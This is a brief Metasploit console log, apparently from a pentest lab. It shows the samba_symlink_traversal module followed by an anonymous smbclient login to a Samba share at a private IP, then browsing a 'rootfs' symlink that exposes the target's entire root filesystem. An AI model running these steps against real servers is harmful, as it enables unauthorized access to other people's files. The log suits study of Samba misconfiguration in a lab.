 msf5 auxiliary(admin/smb/samba_symlink_traversal) > smbclient //192.168.211.141/tmp
[*] exec: smbclient //192.168.211.141/tmp
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> cd rootfs
smb: \rootfs\> ls
. DR 0 Sun May 20 14:36:12 2012
.. DR 0 Sun May 20 14:36:12 2012
initrd DR 0 Tue Mar 16 18:57:40 2010
media DR 0 Tue Mar 16 18:55:52 2010
bin DR 0 Sun May 13 23:35:33 2012
lost+found DR 0 Tue Mar 16 18:55:15 2010
mnt DR 0 Wed Apr 28 16:16:56 2010
sbin DR 0 Sun May 13 21:54:53 2012
initrd.img R 7929183 Sun May 13 23:35:56 2012
home DR 0 Fri Apr 16 02:16:02 2010
lib DR 0 Sun May 13 23:35:22 2012
usr DR 0 Wed Apr 28 00:06:37 2010
proc DR 0 Mon Apr 1 22:39:55 2024
root DR 0 Mon Apr 1 22:42:11 2024
sys DR 0 Mon Apr 1 22:39:56 2024
boot DR 0 Sun May 13 23:36:28 2012